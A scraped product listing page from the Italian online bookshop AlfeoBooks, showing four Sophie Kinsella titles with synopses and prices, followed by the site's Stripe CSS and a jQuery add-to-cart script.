                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/magie-e-unicorni-io-e-fata-mammetta-vol-3/isbn/9788804709893">Magie e unicorni. Io e Fata Mammetta. Vol. 3</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449585/books/9788804709893.jpg" alt="https://alfeobooks.com/Magie e unicorni. Io e Fata Mammetta. Vol. 3">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804709893" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804709893</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449585/books/9788804709893.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/magie-e-unicorni-io-e-fata-mammetta-vol-3/isbn/9788804709893" class="title" >Magie e unicorni. Io e Fata Mammetta. Vol. 3</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Ella sa già quale sarà il suo primo incantesimo, quando diventerà una fata come la sua mamma: farà comparire un unicorno vero, tutto per sé. E se grazie alla nuova Fata App l&#039;unicorno comparisse davvero, nel bel mezzo della cucina? Insieme a lui arrivano anche serpenti, dinosauri e un mare di spaghetti! Gli incantesimi di Fata Mammetta, si sa, combinano sempre qualche pasticcio, ma ogni occasione è buona per divertirsi e giocare con la magia! Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/io-e-fata-mammetta/isbn/9788804684237">Io e Fata Mammetta</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449676/books/9788804684237.jpg" alt="https://alfeobooks.com/Io e Fata Mammetta">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804684237" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804684237</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449676/books/9788804684237.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/io-e-fata-mammetta/isbn/9788804684237" class="title" >Io e Fata Mammetta</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Ella è una bambina speciale. Nessuno lo sa perché è un segreto, neppure i suoi migliori amici Tom e Lenka, ma da grande diventerà una vera fata, proprio come la sua mamma! Certo, magari non proprio uguale a lei... Fata Mammetta infatti è un po&#039; pasticciona e spesso nei suoi incantesimi qualcosa va storto... Per fortuna può contare su Ella, l&#039;Aiutante Fata migliore che si possa immaginare, capace di risolvere i guai più incredibili con la giusta formula magica, un sorriso e tanta fantasia. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/aspirante-fata-io-e-fata-mammetta-vol-2/isbn/9788804705741">Aspirante fata. Io e Fata Mammetta. Vol. 2</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449748/books/9788804705741.jpg" alt="https://alfeobooks.com/Aspirante fata. Io e Fata Mammetta. Vol. 2">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804705741" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804705741</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449748/books/9788804705741.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/aspirante-fata-io-e-fata-mammetta-vol-2/isbn/9788804705741" class="title" >Aspirante fata. Io e Fata Mammetta. Vol. 2</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Ella Brook sa che un giorno, quando sarà grande, diventerà proprio come Fata Mammetta, con tanto di ali, corona e Smartbacchetta... ma quanto manca a quel giorno? Ormai Ella è molto esperta come Aspirante Fata, e dopotutto non è sempre lei a rimediare ai guai che Fata Mammetta combina? Forse per diventare una vera fata c&#039;è ancora un po&#039; da aspettare, ma tra armadi che camminano, piscine piene di gelato e bambini volanti, il divertimento è assicurato! Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/la-famiglia-prima-di-tutto/isbn/9788804722892">La famiglia prima di tutto!</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449816/books/9788804722892.jpg" alt="https://alfeobooks.com/La famiglia prima di tutto!">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804722892" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804722892</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449816/books/9788804722892.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/la-famiglia-prima-di-tutto/isbn/9788804722892" class="title" >La famiglia prima di tutto!</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Fixie Farr è sempre stata fedele al motto di suo padre: &quot;La famiglia prima di tutto&quot;. E, da quando lui è morto, lasciando nelle mani della moglie e dei tre figli il delizioso negozio di articoli per la casa che ha fondato a West London, Fixie non fa che rimediare ai pasticci che i suoi sfaticati fratelli combinano invece di prendersi cura di sé. D&#039;altra parte, se non se ne occupa lei, chi altro lo farà? Non è certo nella sua natura tirarsi indietro e, soprattutto, non sa trattenersi dal mettere ogni cosa a posto, anche se non la riguarda. Così quando un giorno in un bar un affascinante sconosciuto le chiede di tenere d&#039;occhio il suo portatile lei non solo accetta ma, a rischio della sua incolumità, salva il prezioso computer da un danno irreparabile. Sebastian, questo il nome dell&#039;uomo, è un importante manager finanziario e, volendo a tutti i costi sdebitarsi con lei, le scrive su un pezzo di carta: &quot;Ti devo un favore&quot;. Sul momento Fixie non lo prende sul serio, abituata com&#039;è a trascurare i suoi bisogni, ma si sbaglia di grosso. Riuscirà a trovare il coraggio di cambiare e smettere per una volta di pensare solo agli altri?</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                            
                        </div>
                        <!-- Pagination Block -->
                        <div class="row pt--30">
                            <div class="col-md-12">
                                <div class="pagination-block">

                                    <ul class="pagination-btns flex-center">
                                        <li></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!-- Modal -->

                    </div>
                    <div class="col-lg-3  mt--40 mt-lg--0">
                        <div class="inner-page-sidebar">

                                                            <!--
                                <div class="single-block">
                                    <a href="" class="promo-image sidebar">
                                        <img src="https://alfeobooks.com/site/images/authors/612" alt="">
                                    </a>
                                </div>
                                -->
                                                    <!-- Accordion -->

                            <!-- Price
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                            <!-- Size -->
                        <div class="single-block">
    <h3 class="sidebar-title">Alcune Case Editrici</h3>
    <ul class="sidebar-menu--shop menu-type-2">
                <li><a href="https://alfeobooks.com/editore">Mattioli 1885</a></li>
                <li><a href="https://alfeobooks.com/editore">Paper First</a></li>
                <li><a href="https://alfeobooks.com/editore/bookabook">Bookabook</a></li>
                <li><a href="https://alfeobooks.com/editore">Aletheia Editore</a></li>
                <li><a href="https://alfeobooks.com/editore">Tlön</a></li>
                <li><a href="https://alfeobooks.com/editore">Rueballu</a></li>
                <li><a href="https://alfeobooks.com/editore">RAFFAELLO RAGAZZI</a></li>
                <li><a href="https://alfeobooks.com/editore">Joybook</a></li>
                <li><a href="https://alfeobooks.com/editore">UTOPIA</a></li>
                <li><a href="https://alfeobooks.com/editore">Marcos y Marcos</a></li>
            </ul>
</div>


                            <!-- Promotion Block
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                        </div>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="z4G2RFk34uox3zPHJwlbJtOjq1fGdUhZGHYFZO3Y">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <script src="https://alfeobooks.com/site/js/cartM.js"></script>
    </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/stripe.css
body_size: 211
content:
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
    box-sizing: border-box;

    height: 40px;

    padding: 10px 12px;

    border: 1px solid green;
    border-radius: 4px;
    background-color: white;

    box-shadow: 0 1px 3px 0 #e6ebf1;
    -webkit-transition: box-shadow 150ms ease;
    transition: box-shadow 150ms ease;
}

.StripeElement--focus {
    box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
    border-color: #fa755a;
}

.StripeElement--webkit-autofill {
    background-color: #fefde5 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cartM.js
body_size: 586
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../addCart',
            data: {
                sku: isbn,
                qty: 1,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };

    $('.addCart').click(function(){

        var isbn = $(this).parent().parent().parent().parent().find('.isbn').html(); // $('.isbn').html();
        isbn = $.trim(isbn);

        var image='../site/images/books/'+isbn+'.jpg';

        var qta = 1;
        var title = $(this).parent().parent().parent().parent().parent().parent().find('.title').html();

        var items = $('#totItems').html();
        var price = $(this).parent().parent().parent().parent().find('.pricebook').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

        var total = parseInt(qta)+parseInt(items);

        $('#totItems').text(total);

        var html = '<div class=" single-cart-block ">';
        html = html+ '<div class="cart-product">';
        html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
        html=html+
            '                            </a>\n' +
            '                            <div class="content">\n' +
            '                                <h3 class="title"><a href="product-details.html">'+title+'</a></h3>\n' +
            '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

            '                            </div>\n' +
            '                        </div>\n' +
            '                    </div>';

        $('.cart-dropdown-block').prepend(html);

        setCookie(isbn, qta);

    });

});
